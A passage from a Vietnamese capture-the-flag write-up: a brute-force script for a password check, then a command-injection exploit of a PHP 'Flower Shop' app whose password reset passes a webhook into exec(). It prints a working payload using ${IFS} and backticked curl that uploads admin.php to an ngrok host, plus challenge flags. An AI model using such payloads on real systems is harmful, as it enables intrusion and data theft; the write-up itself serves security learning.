password=[ord(x) for x in password]

add = password[0] & password[2]

or_op = password[1] | password[4]

xor = password[3] ^ password[5]

return add == 0x60 and or_op == 0x61 and xor == 0x6

for x1 in strings:

for x2 in strings:

for x3 in strings:

for x4 in strings:

for x5 in strings:

for x6 in strings:

password=x1+x2+x3+x4+x5+x6+"\n"

if(checkValidity(password)):

fp.write(password)

fp.close()

Có nhiều mật khẩu thỏa điều kiện nên bạn bruteforce nữa mới thành công.

Trang giao diện viết bằng javascript (client side) nên mình không quan tâm lắm.

Bạn để ý source có điểm vào: /check.php





Pass: sadsau

**Flag: PCTF{Y0u_Ch3k3d_1t_N1c3lY_149}**

**Bài 5: Flower Shop**

Ứng dụng cho bạn 3 chức năng: sign up, login, reset password.



Khi bạn đăng nhập thành công:



Phân tích source:

Flag nằm trong trang admin.php

**Chức năng đăng kí**

Trang signup.inc.php:





Trang signup.class.php:

class Signup extends Dbh {

protected function checkUser($uid) {

$stmt = $this->connect()->prepare('SELECT COUNT(*) FROM users where username = :username');

$stmt->bindValue(':username', $uid);

if (!$stmt->execute()) {

$stmt = null;

header("location: ../login.php?error=stmtfaild");

exit();

}

if ($stmt->fetchColumn() > 0) {

return false;

} else {

return true;

}

}

protected function setUser($uid, $pwd, $wh) {

$stmt = $this->connect()->prepare('INSERT INTO users (username, password, webhook) VALUES (:username, :password, :webhook)');

$hashedPwd = password_hash($pwd, PASSWORD_DEFAULT);

$stmt->bindValue(':username', $uid);

$stmt->bindValue(':password', $hashedPwd);

$stmt->bindValue(':webhook', $wh);

if (!$stmt->execute()) {

$errorInfo = $stmt->errorInfo();

$stmt = null;

header("location: ../login.php?error=" . $errorInfo[2]);

exit();

}

$stmt = null;

}

}

Class Signup chịu trách nhiệm:

* Lưu tên người dùng, hash của mật khẩu, webhook vào cơ sở dữ liệu
* Kiểm tra tên người dùng đã tồn tại chưa

class SignupController extends Signup {

private $uid;

private $pwd;

private $wh;

public function __construct($uid, $pwd, $wh) {

$this->uid = htmlspecialchars($uid);

$this->pwd = $pwd;

$this->wh = filter_var($wh, FILTER_SANITIZE_URL);

}

public function signupUser() {

if (empty($this->uid) || empty($this->pwd) || empty($this->wh)) {

header("location: ../login.php?error=EmptyInput");

exit();

}

if (preg_match("/^[a-zA-Z0-9]*%/", $this->uid)) {

header("location: ../login.php?error=InvalidUid");

exit();

}

if (!filter_var($this->wh, FILTER_VALIDATE_URL)) {

header("location: ../login.php?error=NotValidWebhook");

exit();

}

if (!$this->checkUser($this->uid)) {

header("location: ../login.php?error=UserTaken");

exit();

}

$this->setUser($this->uid, $this->pwd, $this->wh);

}

}

Class SignupController chịu trách nhiệm:

* Filter tên người dùng bằng htmlspecialchars()
* Kiểm tra webhook có phải là url không

**Chức năng đặt lại mật khẩu**

Trang reset.inc.php:

<?php

if (isset($_POST["submit"])) {

$uid = $_POST["uid"];

$token = $_POST["token"];

include "../classes/dbh.php";

include "../classes/reset.class.php";

session_start();

// token la ma csrf

if (!$token || $token !== $_SESSION['token']) {

header("location: ../login.php?error=invalidcsrf");

exit();

}

$reset = new ResetController($uid);

$tmpPwd = $reset->resetPassword();

header("location: ../login.php?msg=PasswordResetSent");

}

?>

Trang reset.class.php:

class ResetController extends Reset {

private $uid;

private $wh;

private $tmpPass;

public function __construct($uid) {

$this->uid = $uid;

}

public function resetPassword() {

$this->wh = $this->checkUser($this->uid);

if (!$this->wh) {

header("location: ../login.php?error=InvalidUser");

exit();

}

$this->tmpPass = $this->tmpPwd($this->uid);

// lo hong command injection

exec("php ../scripts/send_pass.php " . $this->tmpPass . " " . $this->wh . " > /dev/null 2>&1 &");

return $this->tmpPass;

}

}

Lớp Reset:

* checkUser(): kiểm tra tên người dùng tồn tại chưa
* tmpPwd(): tạo mật khẩu tạm thời cho uid

Nó thực thi script send_pass.php với 2 tham số: tmpPass, webhook.

Kiểm soát webhook bằng chức năng đăng kí 🡪 command injection

send_pass.php

<?php

$tmpPwd = $argv[1];

$wh = $argv[2];

$data = array('tmp_pass' => $tmpPwd);

$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, $wh);

curl_setopt($ch, CURLOPT_POST, true);

curl_setopt($ch, CURLOPT_POSTFIELDS, http_build_query($data));

curl_setopt($ch, CURLOPT_RETURNTRANSFER, true);

curl_setopt($ch, CURLOPT_SSL_VERIFYPEER, false);

curl_setopt($ch, CURLOPT_SSL_VERIFYHOST, false);

$response = curl_exec($ch);

curl_close($ch);

?>

Sau khi đăng nhập vào trang home.php không có gì để khai thác nên mình sẽ bỏ qua login classes.

**Exploit**

Mình sẽ mô phỏng lại chức năng đặt mật khẩu để dễ khai thác hơn:

exploit1.php



exploit.php



Nếu bạn để webhook:

https://webhook.site/64d83c46-5049-409e-8a24-dbe51b6cd87c/`id`

Lệnh exec sẽ thực thi lệnh id tạo 1 webhook mới:

https://webhook.site/64d83c46-5049-409e-8a24-dbe51b6cd87c/uid=501(danghieu)

Hàm curl_exec() sẽ gửi tmp_pass đến webhook trên 🡪 Thực thi lệnh thành công

Vấn đề là hàm filter_var() chặn dấu cách, nên ta dùng ${IFS} để bypass.

Vậy là giờ ta đã có thể command vào url nhưng để lấy được flag, cần phải sử dụng out of band command injection. Mình sẽ dùng lệnh curl để gửi file admin.php đến ngrok.

Cách gửi 1 file với curl:

curl -F file=@file https://77d1-2a09-bac5-d46c-e6-00-17-204.ngrok-free.app

Ta xem dockerfile để biết đường dẫn tuyệt đối đến admin.php:

FROM php:5.6-apache

WORKDIR /var/www/html

COPY ./app /var/www/html

EXPOSE 80

RUN chown -R www-data:www-data /var/www/html

File docker đưa toàn bộ nội dung của /app vào /var/www/html, vậy đường dẫn đến admin.php sẽ là: /var/www/html/admin.php

Tổng cộng lại, payload hoàn chỉnh là:

https://webhook.site/64d83c46-5049-409e-8a24-dbe51b6cd87c/`curl${IFS}-F${IFS}file=@/var/www/html/admin.php${IFS}https://77d1-2a09-bac5-d46c-e6-00-17-204.ngrok-free.app`

**Flag: CACI{y0uv3_f0und_th3_rar3st_s33d_0f_all!}**